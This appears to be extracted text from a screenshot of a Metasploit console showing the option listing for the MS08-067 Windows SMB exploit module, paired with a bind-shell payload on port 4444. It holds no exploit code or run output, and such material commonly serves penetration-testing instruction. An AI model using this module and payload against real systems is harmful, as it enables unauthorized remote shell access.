 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address